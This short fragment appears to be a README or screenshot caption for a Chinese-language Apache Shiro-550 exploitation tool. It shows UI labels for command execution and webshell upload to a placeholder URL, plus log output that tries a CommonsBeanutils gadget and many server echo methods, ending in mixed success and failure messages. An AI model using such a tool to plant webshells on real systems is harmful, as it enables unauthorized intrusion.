 命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying Gadget: CommonsBeanutils1
[+] Time delay confirmed, target seems to be vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying WindowsEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying Tomcat6Echo
[*] Trying Tomcat7_8Echo
[*] Trying Tomcat9Echo
[*] Trying WeblogicEcho1
[*] Trying WeblogicEcho2
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result
[-] Looks like a false positive or can not find a valid echo method
[-] Can not find a valid key or find a valid Gadget!
[!] Target is not vulnerable or can not exploit